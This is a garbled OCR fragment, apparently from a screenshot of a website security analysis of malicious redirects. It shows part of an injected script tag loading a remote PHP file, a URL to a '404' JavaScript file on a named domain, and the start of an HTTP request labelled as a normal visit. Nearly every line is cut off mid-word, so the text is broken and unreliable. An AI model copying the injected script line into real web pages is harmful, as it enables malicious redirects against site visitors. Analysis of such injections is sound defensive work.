
<script type="text/javascript" src="http://w
designcanvas/vgj87cfd.php?id=69230138"><
http://www.muglaucakbileti.net/test404page.js
404 No
Conten
Content
Malicious Redirects
First query (normal visi
GET / HTTP/1.1
Host: muglaucakbileti.